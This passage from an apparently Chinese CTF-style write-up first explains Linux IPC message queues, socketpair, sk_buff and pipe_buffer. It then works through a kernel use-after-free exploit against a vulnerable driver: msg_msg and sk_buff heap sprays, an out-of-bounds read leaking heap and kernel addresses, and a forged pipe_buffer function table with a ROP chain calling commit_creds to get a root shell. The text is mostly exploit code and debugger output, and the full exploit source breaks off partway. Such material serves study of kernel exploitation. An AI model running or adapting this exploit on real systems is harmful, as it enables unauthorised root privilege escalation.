ssize_t msgrcv(int msqid, void *msgp, size_t msgsz, long msgtyp, int msgflg);

// 查看、设置、删除ipc内核对象(用法和shmctl一样)
int msgctl(int msqid, int cmd, struct msqid_ds *buf);
  • msqid:消息队列的标识符,代表要从哪个消息列中获取消息
  • msgp: 存放消息结构体的地址(需要自己定义:long type+char data[n]
  • msgsz:消息正文的字节数
  • msgtyp:消息的类型,可以有以下几种类型:
    • msgtyp = 0:返回队列中的第一个消息
    • msgtyp > 0:返回队列中消息类型为 msgtyp 的消息(常用)
    • msgtyp < 0:返回队列中消息类型值小于或等于 msgtyp 绝对值的消息,如果这种消息有若干个,则取类型值最小的消息
  • msgflg:函数的控制属性,其取值如下:
    • 0:msgrcv() 调用阻塞直到接收消息成功为止
    • MSG_NOERROR:若返回的消息字节数比 nbytes 字节数多,则消息就会截短到 nbytes 字节,且不通知消息发送进程
    • MSG_COPY:读取但不释放,当我们在调用 msgrcv 接收消息时,相应的 msg_msg 链表便会被释放,当我们在调用 msgrcv 时若设置了 MSG_COPY 标志位,则内核会将 message 拷贝一份后再拷贝到用户空间,原双向链表中的 message 并不会被 unlink
    • IPC_NOWAIT:调用进程会立即返回,若没有收到消息则立即返回 -1

案例:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <unistd.h>
#include <sys/wait.h>

typedef struct
{
long type;
char data[128];
}MSG_T;

int main(){
key_t key;
int msgid;
pid_t pid;
MSG_T s_msg, r_msg;

key=ftok(".",66); // key_t ftok(const char *pathname, int proj_id) 获取键值key
printf("ftok success key:0x%x\n", key);

msgid = msgget(key,0666 | IPC_CREAT); // 创建和获取ipc内核对象
printf("msgget success msgid:%d\n", msgid);

system("ipcs -q"); // 通过shell指令"ipcs -q"可以查看消息队列的信息

pid = fork();
if(pid < 0){
printf("fork error\n");
exit(EXIT_FAILURE);
}

if(pid > 0){ /* 父进程,发送消息 */
s_msg.type = 0x41;
memset(s_msg.data, 0, sizeof(s_msg.data));
strncpy(s_msg.data, "yhellow_chunk", 0x20);
msgsnd(msgid, &s_msg, strlen(s_msg.data), 0); // 将消息发送到消息队列
wait(NULL); // 停止目前进程的执行,直到有信号来到或子进程结束
msgctl(msgid, IPC_RMID, NULL); // 删除ipc内核对象
system("ipcs -q");
exit(EXIT_SUCCESS);
}

if (pid == 0) { /* 子进程,接收消息 */
msgrcv(msgid, &r_msg, sizeof(r_msg.data), 0x41, IPC_NOWAIT); // 从消息队列取出消息后,并将其从消息队列里删除
printf("recv msg data type: %ld, data: %s\n", r_msg.type, r_msg.data);
exit(EXIT_SUCCESS);
}
}
1
2
3
4
5
6
7
8
9
10
11
12
exp ./test               
ftok success key:0x4205274f
msgget success msgid:15

--------- 消息队列 -----------
键 msqid 拥有者 权限 已用字节数 消息
0x4205274f 15 yhellow 666 0 0

recv msg data type: 65, data: yhellow_chunk

--------- 消息队列 -----------
键 msqid 拥有者 权限 已用字节数 消息

参考:Linux内核消息队列详解

socketpair

1
int socketpair(int d, int type, int protocol, int sv[2])
  • socketpair() 函数用于创建一对无名的、相互连接的套接子(有点类似于管道)
  • 如果函数成功,则返回 “0”,创建好的套接字分别是 sv[0] 和 sv[1]
  • 否则返回 “-1”,错误码保存于 errno 中

基本用法:

  • 这对套接字可以用于全双工通信,每一个套接字既可以读也可以写(例如,可以往 sv[0] 中写,从 sv[1] 中读,或者从 sv[1] 中写,从 sv[0] 中读)
  • 如果往一个套接字(sv[0])中写入后,再从该套接字读时会阻塞,只能在另一个套接字中(sv[1])上读成功
  • 读、写操作可以位于同一个进程,也可以分别位于不同的进程,如父子进程,如果是父子进程时,一般会功能分离,一个进程用来读,一个用来写(因为文件描述副 sv[0] 和 sv[1] 是进程共享的,所以读的进程要关闭写描述符,反之,写的进程关闭读描述符)

案例:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
#include <stdio.h> 
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <error.h>
#include <errno.h>
#include <sys/socket.h>
#include <stdlib.h>
#include <malloc.h>

int main(int argc, char* argv[]){
char buf[128] = {0};
int socket_pair[2][2];
pid_t pid;
int size;
int i;

setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stderr, 0LL, 2, 0LL);
char* str = malloc(0X20);
memset(str, 'a', 0X20);

for(i=0;i<2;i++){
if(socketpair(AF_UNIX, SOCK_STREAM, 0, socket_pair[i]) == -1 ) {
printf("Error, socketpair create failed, errno(%d): %s\n", errno, strerror(errno));
return EXIT_FAILURE;
}
}

size = write(socket_pair[0][0], str, strlen(str)); /* 写入socket_pair[0][0] */
size = write(socket_pair[1][0], str, strlen(str)); /* 写入socket_pair[1][0] */

read(socket_pair[0][1], buf, size); /* 从socket_pair[0][1]中读入buf */
printf("buf result1: %s\n",buf);

memset(str, 'b', 0X20); /* 更改原来str中的数据 */
read(socket_pair[1][1], buf, size); /* 从socket_pair[1][1]中读入buf */
printf("buf result2: %s\n",buf);

return EXIT_SUCCESS;
}
1
2
3
exp ./test
buf result1: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
buf result2: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
  • 可以发现原 str 改变以后,buf 并没有改变,也就是说 socketpair 底层的存储方式不是指针,数据传入 socket_pair[0-1][1] 时就被复制了一份
  • 那么 socket_pair[0-1][1] 中的数据是储存到哪里的呢?
1
2
3
4
5
pwndbg> search -s aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[stack] 0x7fffffffb73d 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n'
[stack] 0x7fffffffde00 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
pwndbg> search -s bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb
[heap] 0x4052a0 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb'
  • heap 上没有,那就极有可能在 kernel heap 中

参考:socketpair的用法和理解

sk_buff

结构体 sk_buff 的源码很长,但这里我们只需要注意以下片段:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
struct sk_buff {
union {
struct {
/* These two members must be first. */
struct sk_buff *next;
struct sk_buff *prev;
......
};
......
sk_buff_data_t tail; /* 指向数据区中实际数据结束的位置 */
sk_buff_data_t end; /* 指向数据区中结束的位置(非实际数据区域结束位置)*/

unsigned char *head, /* 指向数据区中开始的位置(非实际数据区域开始位置)*/
unsigned char *data; /* 指向数据区中实际数据开始的位置 */
unsigned int truesize;
refcount_t users;

#ifdef CONFIG_SKB_EXTENSIONS
struct skb_ext *extensions;
#endif
};
  • sk_buff(socket buffer)结构是 linux 网络代码中重要的数据结构,它管理和控制接收或发送数据包的信息
  • 类似于 msg_msg,其同样可以提供近乎任意大小对象的分配写入与释放,但不同的是:
    • msg_msg 由一个 header 加上用户数据组成
    • sk_buff 本身不包含任何用户数据,用户数据单独存放在一个 object 当中,而 sk_buff 中存放指向用户数据的指针

1656479312235

  • sk_buff 在内核网络协议栈中代表一个「包」,我们只需要创建一对 socke,在上面发送与接收数据包就能完成 sk_buff 的分配与释放
  • 最简单的办法便是用 socketpair 系统调用创建一对 socket,之后对其 read & write 便能完成收发包的工作

pipe_buffer

1
2
3
4
5
6
7
8
9
10
11
12
13
14
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};

struct pipe_buf_operations {
int (*confirm)(struct pipe_inode_info *, struct pipe_buffer *);
void (*release)(struct pipe_inode_info *, struct pipe_buffer *);
bool (*try_steal)(struct pipe_inode_info *, struct pipe_buffer *);
bool (*get)(struct pipe_inode_info *, struct pipe_buffer *);
};
  • 当我们创建一个管道时,在内核中会生成数个连续的 pipe_buffer 结构体,申请的内存总大小刚好会让内核从 kmalloc-1k 中取出一个 object
  • pipe_buffer 中存在一个函数表成员 pipe_buf_operations ,其指向内核中的函数表 anon_pipe_buf_ops,若我们能够将其读出,便能泄露出内核基址

PS:因为本人太菜,所以第一遍只能跟着大佬的 exp 做阅读理解……

Step.I 堆喷 msg_msg,建立主从消息队列

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
for (int i = 0; i < MSG_QUEUE_NUM; i++)
{
if ((msqid[i] = msgget(IPC_PRIVATE, 0666 | IPC_CREAT)) < 0)
errExit("failed to create msg_queue!");
}

puts("[*] Spray primary and secondary msg_msg...");

memset(&primary_msg, 0, sizeof(primary_msg));
memset(&secondary_msg, 0, sizeof(secondary_msg));

add();

for (int i = 0; i < MSG_QUEUE_NUM; i++)
{
*(int *)&primary_msg.mtext[0] = MSG_TAG; /* MSG_TAG是一个标志位,后续会用到 */
*(int *)&primary_msg.mtext[4] = i;
if (writeMsg(msqid[i], &primary_msg, sizeof(primary_msg), PRIMARY_MSG_TYPE) < 0)
errExit("failed to send primary msg!");

*(int *)&secondary_msg.mtext[0] = MSG_TAG;
*(int *)&secondary_msg.mtext[4] = i;
if (writeMsg(msqid[i], &secondary_msg, sizeof(secondary_msg), SECONDARY_MSG_TYPE) < 0)
errExit("failed to send secondary msg!");

if (i == 1024) /* 后续申请secondary_msg时,有极大概率占用这个object */
del();
}

堆喷多个消息队列,并分别在每一个消息队列上发送两条消息,形成如下内存布局:

1656499343488

  • 第一条消息(主消息)的大小为 96
  • 第二条消息(辅助消息)的大小为 0x400
  • 此时我们的辅助消息便有极大的概率获取到之前释放的 object

Step.II 构造 UAF,堆喷 sk_buff 定位 victim 队列

虽然辅助消息有极大的概率获取到之前释放的 object,但是我们并不知道是哪一个辅助消息获取了 object(一共有 4096 个辅助消息)

可以通过堆喷 sk_buff 定位 victim 队列,而 sk_buff 的分配与释放则靠 socketpair 完成

1
2
3
4
5
6
7
8
9
10
11
12
13
14
int spraySkBuff(int sk_socket[SOCKET_NUM][2], void *buf, size_t size)
{
for (int i = 0; i < SOCKET_NUM; i++)
for (int j = 0; j < SK_BUFF_NUM; j++)
{
if (write(sk_socket[i][0], buf, size) < 0)
/* 利用socketpair完成sk_buff的分配,同时写入fake_secondary_msg */
return -1;
}
return 0;
}

/* skb_shared_info需要在尾部取320字节,所以我们应该发送的buf的最大大小是1024-320=704 */
char fake_secondary_msg[704];
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
    del(); /* 释放这个object,然后就会被socketpair申请的kernel heap占用 */

for (int i = 0; i < SOCKET_NUM; i++)
if (socketpair(AF_UNIX, SOCK_STREAM, 0, sk_sockets[i]) < 0)
errExit("failed to create socket pair!");

buildMsg((struct msg_msg *)fake_secondary_msg, *(uint64_t*)"yhellow", *(uint64_t*)"yhellow", VICTIM_MSG_TYPE, SECONDARY_MSG_SIZE, 0, 0);
/* 获取了object的辅助消息:msg_msg->m_ts从'0x400-0x30'被改为'0x400' */
if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
/* sk_buff分配完毕,获取了object的辅助消息被修改为fake_secondary_msg */
errExit("failed to spray sk_buff!");

victim_qid = -1;
for (int i = 0; i < MSG_QUEUE_NUM; i++)
{
if (peekMsg(msqid[i], &secondary_msg, sizeof(secondary_msg), 1) < 0)
{
/* 因为获取了object的辅助消息被修改,所以使用MSG_COPY flag进行消息拷贝时便会失败,利用这个特性就可以确定该辅助消息的位置 */
printf("[+] victim qid: %d\n", i);
victim_qid = i;
}
}
if (victim_qid == -1)
errExit("failed to make the UAF in msg queue!");

if (freeSkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
/* 把所有的sk_buff释放掉,之后可以再次申请命中UAF的消息队列 */
errExit("failed to release sk_buff!");
  • 因为 socketpair 使用的也是 kernel heap 的空间,所以前面释放的 object 可能被 sk_buff 分配的空间占用(此时 object 仍然在被 secondary_msg 使用)
  • 获取了 object 的辅助消息被修改为 fake_secondary_msg 后,所以使用 MSG_COPY flag 进行消息拷贝时便会失败
  • 因此我们可以通过判断是否读取消息失败,来定位命中 UAF 的消息队列

Step.III 堆喷 sk_buff 伪造辅助消息,泄露 UAF obj 地址

用同样的方法,将辅助消息被修改为 fake_secondary_msg,使 msg_msg->m_ts 变为一个较大值,从而越界读取到相邻辅助消息的 header(msg_msg),泄露出堆上地址

为了捕获正确的 msg_msg,前面设置的 MSG_TAG 标志位就有作用了

1656586953394

1656410685806

  • 由于 slub 算法的特性,kmalloc-1k 会被分配到相邻的内存空间,kmalloc-96 会被分配到相邻的内存空间,两者互不干扰
  • msg_queue,primary,secondary 通过 primary_msg->m_listsecondary_msg->m_list 相关联
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
    buildMsg((struct msg_msg *)fake_secondary_msg, *(uint64_t*)"yhellow", *(uint64_t*)"yhellow", VICTIM_MSG_TYPE, 0x1000 - sizeof(struct msg_msg), 0, 0);
/* 伪造msg_msg->m_ts为"0x1000-sizeof(struct msg_msg)" */

if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to spray sk_buff!");
/* 注入fake_secondary_msg */
if (peekMsg(msqid[victim_qid], &oob_msg, sizeof(oob_msg), 1) < 0)
errExit("failed to read victim msg!");
/* 越界读取到相邻辅助消息的header,泄露对应主消息的地址 */
if (*(int *)&oob_msg.mtext[SECONDARY_MSG_SIZE] != MSG_TAG)
errExit("failed to rehit the UAF object!");
/* 利用MSG_TAG进行验证 */

nearby_msg = (struct msg_msg*)&oob_msg.mtext[(SECONDARY_MSG_SIZE) - sizeof(struct msg_msg)];
/* nearby_msg只是指向栈上某片区域的指针 */
  • 越界读取到相邻辅助消息的 header,泄露对应主消息的地址
  • 注意:同样是修改 msg_msg,上一个 peekMsg 就报错了,这里的 peekMsg 没有报错,目前不知道原因
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
    if (freeSkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to release sk_buff!");

buildMsg((struct msg_msg *)fake_secondary_msg, *(uint64_t*)"yhellow", *(uint64_t*)"yhellow", VICTIM_MSG_TYPE, sizeof(oob_msg.mtext), nearby_msg->m_list.prev - 8, 0);
/* 伪造msg_msg->next为nearby_msg->m_list.prev-8(对应primary->header) */
if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to spray sk_buff!");

if (peekMsg(msqid[victim_qid], &oob_msg, sizeof(oob_msg), 1) < 0)
errExit("failed to read victim msg!");

if (*(int *)&oob_msg.mtext[0x1000] != MSG_TAG)
/* 因为msg_msg->m_ts是一个很大的数,所以会启用msg_msgseg
由于我们伪造了msg_msg->next,所以msg.mtext的前"0x1000-0x30"字节都没有用
接下来的0x30字节就是primary->header */
errExit("failed to rehit the UAF object!");

nearby_msg_prim = (struct msg_msg*) &oob_msg.mtext[0x1000 - sizeof(struct msg_msg)];
victim_addr = nearby_msg_prim->m_list.next - 0x400;
/* 泄露了primary中的数据,获取对应secondary->head */
  • msg_msg data 的 0x1000-0x30 空间使用完毕后,程序就会根据 msg_msg->next 来确定 msg_msgseg data 的位置
  • msg_msg->next 修改为 primary->header,就可以读取并泄露 primary->m_list.next ,也就是 secondary->header
  • 最后减去 0x400 就得到 victim_addr 了

Step.IV 堆喷 pipe_buffer,泄露内核基址

第二条消息(辅助消息)的大小为 0x400,刚好可以申请 pipe_buffer,它既能帮我们泄露内核代码段基址,也能帮我们劫持 RIP

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
    if (freeSkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to release sk_buff!");

memset(fake_secondary_msg, 0, sizeof(fake_secondary_msg));
buildMsg((struct msg_msg *)fake_secondary_msg, victim_addr, victim_addr, VICTIM_MSG_TYPE, SECONDARY_MSG_SIZE - sizeof(struct msg_msg), 0, 0);
/* 这里的victim_addr,SECONDARY_MSG_SIZE-sizeof(struct msg_msg),都是为了后面的readMsg可以成功 */
if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to spray sk_buff!");

if (readMsg(msqid[victim_qid], &secondary_msg, sizeof(secondary_msg), VICTIM_MSG_TYPE) < 0)
/* 没有设置MSG_COPY,读取后便会从信息队列中释放secondary_msg
释放时会进行某些检查,而buildMsg的操作就是为了通过这些检查 */
errExit("failed to receive secondary msg!");

for (int i = 0; i < PIPE_NUM; i++)
{
if (pipe(pipe_fd[i]) < 0)
errExit("failed to create pipe!");
if (write(pipe_fd[i][1], "yhellow", 8) < 0)
errExit("failed to write the pipe!");
/* 由于命中UAF的secondary_msg被释放,接下来的pipe_buffer也可能申请到这片区域 */
}

pipe_buf_ptr = (struct pipe_buffer *) &fake_secondary_msg; /* pipe_buf_ptr就是指向fake_secondary_msg的指针 */
for (int i = 0; i < SOCKET_NUM; i++)
{
for (int j = 0; j < SK_BUFF_NUM; j++)
{
if (read(sk_sockets[i][1], &fake_secondary_msg,
sizeof(fake_secondary_msg)) < 0)
/* 由于pipe_buffer和sk_buff分配的区域在同一位置,所以pipe_buffer中的数据会被读取到fake_secondary_msg中 */
errExit("failed to release sk_buff!");

if (pipe_buf_ptr->ops > 0xffffffff81000000)
{
printf("\033[32m\033[1m[+] got anon_pipe_buf_ops: \033[0m%llx\n", pipe_buf_ptr->ops);
kernel_offset = pipe_buf_ptr->ops - ANON_PIPE_BUF_OPS;
kernel_base = 0xffffffff81000000 + kernel_offset;
}
}
}
  • readMsg 没有设置 MSG_COPY,读取后便会从信息队列中释放 secondary,但是 sk_buff 中的指针并没有置空,也就是说,pipe_buffer 和 sk_buff 分配的区域在同一位置
  • 所以接下来的 read sk_sockets 会把 pipe_buffer 读到 fake_secondary_msg 中
  • 最后通过 pipe_buffer->ops 获取内核偏移地址

Step.V 伪造 pipe_buffer,构造 ROP,劫持 RIP,完成提权

当我们关闭了管道的两端时,会触发 pipe_buffer->pipe_buf_operations->release 这一指针

而 UAF object 的地址对我们而言是已知的,因此我们可以直接利用 sk_buff 在 UAF object 上伪造函数表与构造 ROP chain,再选一条足够合适的 gadget 完成栈迁移便能劫持 RIP 完成提权

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
pipe_buf_ptr = (struct pipe_buffer *) fake_secondary_msg;
pipe_buf_ptr->page = *(uint64_t*) "yhellow";
pipe_buf_ptr->ops = victim_addr + 0x100;

ops_ptr = (struct pipe_buf_operations *) &fake_secondary_msg[0x100]; /* 伪造的pipe_buf_operations */
ops_ptr->release = PUSH_RSI_POP_RSP_POP_4VAL_RET + kernel_offset; /* 伪造的pipe_buf_operations->release */

rop_idx = 0;
rop_chain = (uint64_t*) &fake_secondary_msg[0x20];
rop_chain[rop_idx++] = kernel_offset + POP_RDI_RET;
rop_chain[rop_idx++] = kernel_offset + INIT_CRED;
rop_chain[rop_idx++] = kernel_offset + COMMIT_CREDS;
rop_chain[rop_idx++] = kernel_offset + SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE + 22;
rop_chain[rop_idx++] = *(uint64_t*) "yhellow";
rop_chain[rop_idx++] = getRootShell;
rop_chain[rop_idx++] = user_cs;
rop_chain[rop_idx++] = user_rflags;
rop_chain[rop_idx++] = user_sp;
rop_chain[rop_idx++] = user_ss;

if (spraySkBuff(sk_sockets, fake_secondary_msg, sizeof(fake_secondary_msg)) < 0)
errExit("failed to spray sk_buff!");

printf("[*] gadget: %p\n", kernel_offset + PUSH_RSI_POP_RSP_POP_4VAL_RET);
printf("[*] free_pipe_info: %p\n", kernel_offset + FREE_PIPE_INFO);
sleep(5);

for (int i = 0; i < PIPE_NUM; i++)
{
close(pipe_fd[i][0]);
close(pipe_fd[i][1]);
}
  • 标准的 ret2usr,利用 commit_creds(prepare_kernel_cred(0)) 进行提取
  • 在 gadget 上打断点,进行调试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
──────────────────────────────────────────────────────────────────────────────────
*RAX 0xffffffff8e0dbede ◂— push rsi
*RBX 0x0
RCX 0x0
*RDX 0x0
*RDI 0xffff9799c285cd80 ◂— 0
*RSI 0xffff9799c2864800 ◂— jns 0xffff9799c286486a /* 0x776f6c6c656879; 'yhellow' */
R8 0x0
*R9 0xffff9799c22feee0 ◂— adc byte ptr [rcx], 4 /* 0x3e800041180 */
R10 0x8
*R11 0xffff9799c32d8c10 —▸ 0xffff9799c1a49ba0 —▸ 0xffff9799c21c6e40 ◂— add byte ptr [rax], al /* 0x200300000 */
*R12 0xffff9799c285cd80 ◂— 0
*R13 0xffff9799c22fef68 ◂— add byte ptr [rax], al /* 0xc000000000000 */
R14 0xffff9799c1a49ba0 —▸ 0xffff9799c21c6e40 ◂— add byte ptr [rax], al /* 0x200300000 */
*R15 0xffff9799c2308f00 ◂— add byte ptr [rax], al /* 0x240500000 */
*RBP 0xffffa3aa004e3de0 —▸ 0xffffa3aa004e3e08 —▸ 0xffffa3aa004e3e30 —▸ 0xffffa3aa004e3e68 —▸ 0xffffa3aa004e3e78 ◂— ...
*RSP 0xffffa3aa004e3dc8 —▸ 0xffffffff8e1275fb ◂— add ebx, 1
*RIP 0xffffffff8e0dbede ◂— push rsi
──────────────────────────────────────────────────────────────────────────────────
0xffffffff8e0dbede push rsi
0xffffffff8e0dbedf pop rsp
0xffffffff8e0dbee0 test edx, edx
0xffffffff8e0dbee2 jle 0xffffffff8e0dbf88 <0xffffffff8e0dbf88>

0xffffffff8e0dbf88 ud2
0xffffffff8e0dbf8a mov eax, 0xffffffea
0xffffffff8e0dbf8f jmp 0xffffffff8e0dbf2c <0xffffffff8e0dbf2c>

0xffffffff8e0dbf2c pop rbx
0xffffffff8e0dbf2d pop r12
0xffffffff8e0dbf2f pop r13
0xffffffff8e0dbf31 pop rbp
──────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0xffffa3aa004e3dc8 —▸ 0xffffffff8e1275fb ◂— add ebx, 1
01:00080xffffa3aa004e3dd0 —▸ 0xffff9799c22feee0 ◂— adc byte ptr [rcx], 4 /* 0x3e800041180 */
02:00100xffffa3aa004e3dd8 —▸ 0xffff9799c285cd80 ◂— 0
03:0018│ rbp 0xffffa3aa004e3de0 —▸ 0xffffa3aa004e3e08 —▸ 0xffffa3aa004e3e30 —▸ 0xffffa3aa004e3e68 —▸ 0xffffa3aa004e3e78 ◂— ...
04:00200xffffa3aa004e3de8 —▸ 0xffffffff8e12769c ◂— pop rbx
05:00280xffffa3aa004e3df0 —▸ 0xffff9799c32d8c00 ◂— 0
06:00300xffffa3aa004e3df8 —▸ 0xffff9799c285cd80 ◂— 0
07:00380xffffa3aa004e3e00 —▸ 0xffff9799c22feee0 ◂— adc byte ptr [rcx], 4 /* 0x3e800041180 */
  • 寄存器 RSI 中就是我们布置的 ROP 链
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
pwndbg> telescope 0xffff9799c2864800
00:0000│ rsi 0xffff9799c2864800 ◂— jns 0xffff9799c286486a /* 0x776f6c6c656879; 'yhellow' */
01:00080xffff9799c2864808 —▸ 0xffff9799c2864800 ◂— jns 0xffff9799c286486a /* 0x776f6c6c656879; 'yhellow' */
02:00100xffff9799c2864810 ◂— 0
03:00180xffff9799c2864818 ◂— 0x3d0
04:00200xffff9799c2864820 —▸ 0xffffffff8de938f0 ◂— pop rdi
05:00280xffff9799c2864828 —▸ 0xffffffff8fa6d580 ◂— 4
06:00300xffff9799c2864830 —▸ 0xffffffff8ded25c0 ◂— nop dword ptr [rax + rax]
07:00380xffff9799c2864838 —▸ 0xffffffff8ea01006 ◂— mov rdi, rsp
pwndbg>
08:00400xffff9799c2864840 ◂— jns 0xffff9799c28648aa /* 0x776f6c6c656879; 'yhellow' */
09:00480xffff9799c2864848 ◂— jns 0xffff9799c28648b2 /* 0x776f6c6c656879; 'yhellow' */
0a:00500xffff9799c2864850 —▸ 0x401e87 ◂— push rbp
0b:00580xffff9799c2864858 ◂— 0x33 /* '3' */
0c:00600xffff9799c2864860 ◂— 0x246
0d:00680xffff9799c2864868 —▸ 0x7fffe7eb2ad0 —▸ 0x7fffe7eb7400 —▸ 0x403950 ◂— endbr64
0e:00700xffff9799c2864870 ◂— 0x2b /* '+' */
0f:00780xffff9799c2864878 ◂— 0

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
#define _GNU_SOURCE
#include <err.h>
#include <errno.h>
#include <fcntl.h>
#include <inttypes.h>
#include <sched.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <sys/socket.h>
#include <sys/syscall.h>

#define PRIMARY_MSG_SIZE 96
#define SECONDARY_MSG_SIZE 0x400

#define PRIMARY_MSG_TYPE 0x41
#define SECONDARY_MSG_TYPE 0x42
#define VICTIM_MSG_TYPE 0x1337
#define MSG_TAG 0xAAAAAAAA

#define SOCKET_NUM 16
#define SK_BUFF_NUM 128
#define PIPE_NUM 256
#define MSG_QUEUE_NUM 4096

#define PREPARE_KERNEL_CRED 0xffffffff810d2ac0
#define INIT_CRED 0xffffffff82c6d580
#define COMMIT_CREDS 0xffffffff810d25c0
#define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xffffffff81c00ff0
#define POP_RDI_RET 0xffffffff810938f0
#define ANON_PIPE_BUF_OPS 0xffffffff8203fe40
#define FREE_PIPE_INFO 0xffffffff81327570
#define POP_R14_POP_RBP_RET 0xffffffff81003364
#define PUSH_RSI_POP_RSP_POP_4VAL_RET 0xffffffff812dbede
#define CALL_RSI_PTR 0xffffffff8105acec

size_t user_cs, user_ss, user_sp, user_rflags;
size_t kernel_offset, kernel_base = 0xffffffff81000000;
size_t prepare_kernel_cred, commit_creds, swapgs_restore_regs_and_return_to_usermode, init_cred;

long dev_fd;
int pipe_fd[2], pipe_fd2[2], pipe_fd_1;

/*
* skb_shared_info need to take 320 bytes at the tail
* so the max size of buf we should send is:
* 1024 - 320 = 704
*/
char fake_secondary_msg[704];

void add(void)
{
ioctl(dev_fd, 0x1234);
}

void del(void)
{
ioctl(dev_fd, 0xdead);
}

size_t user_cs, user_ss, user_sp, user_rflags;

void saveStatus()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
printf("\033[34m\033[1m[*] Status has been saved.\033[0m\n");
}

struct list_head
{
uint64_t next;
uint64_t prev;
};

struct msg_msg
{
struct list_head m_list;
uint64_t m_type;
uint64_t m_ts;
uint64_t next;
uint64_t security;
};

struct msg_msgseg
{
uint64_t next;
};

struct
{
long mtype;
char mtext[PRIMARY_MSG_SIZE - sizeof(struct msg_msg)];
}primary_msg;

struct
{
long mtype;
char mtext[SECONDARY_MSG_SIZE - sizeof(struct msg_msg)];
}secondary_msg;

struct
{
long mtype;
char mtext[0x1000 - sizeof(struct msg_msg) + 0x1000 - sizeof(struct msg_msgseg)];
} oob_msg;

struct pipe_buffer
{
uint64_t page;
uint32_t offset, len;
uint64_t ops;
uint32_t flags;
uint32_t padding;
uint64_t private;
};

struct pipe_buf_operations
{
uint64_t confirm;
uint64_t release;
uint64_t try_steal;
uint64_t get;
};

void errExit(char *msg)
{
